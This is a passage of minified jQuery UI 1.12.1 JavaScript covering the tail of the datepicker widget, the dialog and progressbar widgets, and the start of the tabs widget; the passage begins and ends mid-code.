Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var 